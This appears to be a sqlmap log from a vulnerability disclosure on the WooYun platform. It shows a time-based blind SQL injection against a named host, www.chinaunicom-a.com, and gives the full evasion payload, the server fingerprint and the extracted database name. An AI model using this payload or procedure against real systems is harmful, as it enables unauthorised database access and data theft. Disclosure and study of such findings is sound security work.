 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: fast=1&field=if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (S
ELECT(SLEEP(5)))uWAF) AND 'ozgN'='ozgN'XOR(if(now()=sysdate(),sleep(0),0))OR'"XO
R(if(now()=sysdate(),sleep(0),0))OR"/&frametype=2&month=&search=&season=&size=16
&start=1&year=
---
[00:13:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[00:13:46] [INFO] fetching current database
[00:13:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[00:14:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[00:14:48] [INFO] adjusting time delay to 1 second due to good response times
[00:14:48] [ERROR] invalid character detected. retrying..
[00:14:48] [WARNING] increasing time delay to 2 seconds
ChinaUnicom
current database:    'ChinaUnicom'
[00:17:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chinaunicom-a.com'
www.wooyun.org